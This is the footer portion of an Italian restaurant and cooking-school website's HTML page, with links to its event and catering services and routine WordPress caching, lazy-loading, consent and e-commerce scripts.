66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/ef820fa63b69f9694a4e2f190f102dc2.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 20:53:45 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 20:53:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/e33552023fd3e4d64348511de4a97251.css -->